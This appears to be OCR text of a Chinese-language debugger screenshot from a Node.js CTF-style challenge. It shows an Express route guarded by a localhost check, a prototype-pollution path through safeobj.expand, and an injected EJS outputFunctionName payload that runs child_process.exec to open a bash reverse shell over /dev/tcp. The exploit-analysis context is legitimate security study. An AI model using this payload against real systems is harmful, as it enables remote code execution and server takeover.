 变量
本地
ip: '::ffff:127.0.0.1'
obj: {msg: ''}
req: IncomingMessage {_readableState: Readabl…
res: ServerResponse {_events: {…}, _eventsCou…
this: undefined
user: {}
[[Prototype]]: Object
__proto__: ƒ __proto__()
outputFunctionName: '_tmp1;global.process.…
__defineGetter__: ƒ __de
__defineSetter__: ƒ __de
监视
调用堆栈
启动程序: www [114948] (_posts)
暂停于调试器语句
web1 > src > routes > JS index.js > router.post('/copy') callback
13 var ip = req.connection.remoteAddress;
14 console.log(ip);
15 var obj = {
16 msg: '',
17 }
18 if (!ip.includes('127.0.0.1')) {
19 obj.msg = "only for admin"
20 res.send(JSON.stringify(obj));
21 return
22 }
'_tmp1;global.process.mainModule.require('child_process').exec('bash -c "bash -i >& /dev/tcp/
127.0.0.1/2333 0>&1"');var __tmp2'
25 if (!index.includes('__proto__')) {
26 safeobj.expand(user, index, req.body[index])
27 }
28 }
29 res.render('index');
30 })
31
32 router.get('/curl', function (req, res) {
33 var q = req.query.q;
问题 输出 调试控制台 终端
筛选器(例如 text、!exclude)